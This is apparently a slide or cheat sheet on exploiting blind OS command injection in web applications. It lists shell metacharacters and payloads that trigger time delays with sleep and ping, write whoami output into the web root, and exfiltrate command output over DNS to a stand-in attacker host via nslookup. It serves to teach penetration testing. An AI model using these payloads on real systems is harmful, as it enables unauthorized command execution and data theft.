 Exploiting Blind Command Injection
• Shell metacharacters: &, &&, |, ||, ;, \n, `, $()
• Trigger a time delay.
If Time Delay Happens, Web Application is
Vulnerable Command Injection
Linux Only
127.0.0.1 && sleep 10 &
Linux & Windows
127.0.0.1 && ping -c 10 127.0.0.1 &
• Output the response of the command in the web root and retrieve
the file directly using a browser.
Use Any One of Them,
Used to Show Severity
127.0.0.1 & whoami > /var/www/static/whoami.txt &
• Open an out-of-band channel back to a server you control.
127.0.0.1 & nslookup kgji2ohoyw.web-attacker.com &
The backticks are used to execute a command within the
command.
127.0.0.1 & nslookup `whoami`.kgji2ohoyw.web-attacker.com &